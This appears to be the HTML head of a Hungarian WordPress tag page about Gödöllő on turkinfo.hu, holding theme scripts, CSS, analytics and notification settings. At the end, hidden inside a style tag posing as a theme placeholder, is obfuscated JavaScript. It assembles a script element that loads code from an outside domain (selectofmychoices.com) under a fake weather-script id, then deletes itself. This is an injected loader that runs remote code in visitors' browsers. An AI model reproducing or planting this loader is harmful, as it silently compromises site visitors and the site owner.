oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f491bf7f03";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/godollo/",
                    "name": "Gödöllő"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Gödöllő"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/godollo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Gödöllő"/>
  <meta itemprop="headline" content="Gödöllő"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Gödöllő"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/godollo/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

